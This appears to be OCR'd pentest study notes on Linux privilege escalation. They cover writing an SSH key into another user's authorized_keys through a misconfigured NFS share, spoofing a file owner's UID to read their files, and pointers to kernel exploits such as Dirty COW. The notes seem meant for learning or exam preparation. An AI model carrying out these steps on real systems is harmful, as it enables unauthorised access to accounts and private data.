 Linux Hacking
THE CYBER SCHEME
NFS misconfig
ssh-keygen <enter through all defaults>
find a user who you can write to their .ssh folder or make a .ssh folder
cat ~/.ssh/id_rsa.pub >>
/mnt/mymount_user_theshare/home/username/.ssh/authorized_keys
(permissions 600)
ssh username@10.0.0.2
Outdated kernels - Kernel version (uname -r),
ls -la command i.e. -rwxr----- 517 wheel 1005 daves_secret_doc
The permissions at the moment do not let you do anything with the file as
you are not the owner (yet) and not a member of the group wheel.
Move away from the mount point and unmount the share umount
/local_dir create a user called dave adduser dave
Edit /etc/passwd and change the UID to daves UID
Nmap, Nessus, OS, NSE, Metasploit, Enumerate, Privesc, Shares, Build
review tools, IP Tables (packet filter), Dirty cow,......